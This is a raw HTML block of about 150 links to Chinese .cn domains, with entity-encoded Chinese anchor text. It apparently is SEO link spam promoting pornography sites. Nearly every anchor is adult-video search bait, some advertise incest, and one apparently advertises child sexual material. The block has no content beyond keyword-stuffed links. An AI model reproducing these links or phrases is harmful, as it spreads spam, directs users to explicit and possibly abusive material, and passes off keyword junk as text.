<a href="http://ebo800.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://indiesound.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9885;</a>|
<a href="http://sz-otc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://ppgui.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8868;&#x60C5;&#x5305;</a>|
<a href="http://cutedns.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x5C4F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhgjxh.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gzyage.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jpoint.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://amwell.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51plan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://qqfriend.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yjgdl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fljcn.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsjzx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wjxinyu.cn" target="_blank">99&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://gj521.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://seegoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x719F;&#x5987;</a>|
<a href="http://canon123.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;97&#x8272;&#x4E00;&#x672C;&#x4E00;&#x672C;</a>|
<a href="http://meigongbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cskjpx.com.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://nc1h.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://vin-restaurant.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://seeyouth.com.cn" target="_blank">&#x4E2D;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://30yuban.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://newtimesports.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x653E;&#x6BDB;&#x7247;</a>|
<a href="http://futurestone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qdwenxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E1D;&#x889C;</a>|
<a href="http://bcmi.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bochuangda.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shebao12333.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://shtianzhang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://46ozw.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://fmbtp.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://suenews.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://iguowai.cn" target="_blank">&#x4E45;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://moeuz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://weyita.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://thcha.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kqss.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x5929;&#x5802;</a>|
<a href="http://jiatour.cn" target="_blank">&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;</a>|
<a href="http://liaochengw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://greeqq.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rsdky.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://geekloop.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x9650;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leneasy.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99su.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rourui.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x7F51;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://wocaojie.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://ckwg.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://boaty.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://youshiyan.com.cn" target="_blank">&#x59B9;&#x5B50;&#x5E72;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://fitit.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yinplus.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiqiya.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;4&#x533A;</a>|
<a href="http://data188.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;av&#x5929;&#x5802;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mshcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://cp20.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://abchq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://sfind.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;&#x7F8E;&#x5973;&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://binzhiwu.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzffsy.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nidedian.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;</a>|
<a href="http://tstsc.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bfhforyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xwee.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://tianmingmooc.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://neiou.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://netps.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://pixelproject.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://shuaxue.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E30;&#x6EE1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://nftzj.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;v&#x7247;&#x7279;&#x9EC4;</a>|
<a href="http://etherlink.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ewbs.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://maisontakuya.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7247;</a>|
<a href="http://ssmach.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://showxf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x770B;</a>|
<a href="http://yxkqzyc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://ashion.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongjieda.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://qiaoso.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;uuuu</a>|
<a href="http://jmidea.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mobilesolar.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kqnpp.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x6C61;&#x53C8;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://xgivf.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FE;&#x7247;</a>|
<a href="http://hqrrx.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x9EBB;&#x8C46;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lznuoxin.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lihwted.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jianpen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://shzhimei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://socialware.cn" target="_blank">992tv&#x7CBE;&#x54C1;&#x89C6;&#x9891;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gtacn.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://makandax.cn" target="_blank">&#x60C5;&#x4FA3;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m9960.cn" target="_blank">&#x5168;&#x88F8;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://f-king.cn" target="_blank">&#x4EBA;&#x6210;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pvfl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://80jiwu.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://qiaoso.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;77777</a>|
<a href="http://yhhz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://xz163.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnxjsg.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://syh800.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qrxsb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;AV&#x9EBB;&#x8C46;</a>|
<a href="http://baiweizhai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shiwenbin.cn" target="_blank">&#x7C97;&#x58EE;&#x633A;&#x8FDB;&#x4EBA;&#x59BB;&#x6C34;&#x871C;&#x6843;&#x6210;&#x719F;&#x6F2B;&#x753B;</a>|
<a href="http://beibin.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://upblaze.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmdy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://sugarpill.cn" target="_blank">&#x5466;&#x4EA4;&#x5C0F;U&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://taydl.com.cn" target="_blank">&#x6FC0;&#x60C5; &#x5C0F;&#x8BF4; &#x4E9A;&#x6D32; &#x56FE;&#x7247; &#x4F26;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gujiaowang.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://wxwwl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53CC;&#x5927;&#x4E73;&#x5934;</a>|
<a href="http://qianlanhuanbao.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://net114.cn" target="_blank">&#x4E45;&#x4E45;97&#x4E45;&#x4E45;97&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;</a>|
<a href="http://xiaocaohm.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://pihuaduo.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5154;&#x5973;&#x90CE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqjxjx.cn" target="_blank">&#x4E3B;&#x64AD;&#x871C;&#x6C41;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://1pmt.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhengcui.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://liarou.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;18&#x7981;</a>|
<a href="http://shangwumishu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA; &#x7EFC;&#x5408; &#x4E9A;&#x6D32;&#x6B27;&#x6D32;</a>|
<a href="http://lanxer.cn" target="_blank">&#x4E9A;&#x6D32;&#x80A5;&#x5A46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycsi.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://k-lee.cn" target="_blank">&#x70ED;99re&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://020mu.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://macau-acg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kzmed.cn" target="_blank">&#x591C;&#x591C;&#x6B22;&#x6027;&#x6054;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jinpailvshi.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://51zsw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x5168;</a>|
<a href="http://youduoduo.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://beetribe.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4E3A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lhydex.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hzmaliya.com.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ovgp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://qqah.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://onemtime.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jm23.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7247;</a>|
